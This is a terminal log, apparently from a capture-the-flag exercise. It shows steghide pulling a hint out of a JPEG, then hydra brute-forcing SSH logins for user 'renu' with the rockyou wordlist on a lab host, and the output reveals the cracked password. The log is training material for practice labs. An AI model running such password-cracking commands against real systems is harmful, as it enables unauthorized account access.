 anonymous@windows:~/Desktop/vuln-ctf$ sudo steghide --extract -sf trytofind.jpg
Enter passphrase:
wrote extracted data to "data.txt".
anonymous@windows:~/Desktop/vuln-ctf$ ls
data.txt  hints  nmap_initial  trytofind.jpg
anonymous@windows:~/Desktop/vuln-ctf$ cat data.txt
Hello.....  renu
      I tell you something Important.Your Password is too Week So Change Your Password
Don't Underestimate it.......
anonymous@windows:~/Desktop/vuln-ctf$ sudo hydra -l renu -P ../rockyou.txt ssh://192.168.43.80
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-11 12:36:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.43.80:22/
[22][ssh] host: 192.168.43.80   login: renu   password: 987654321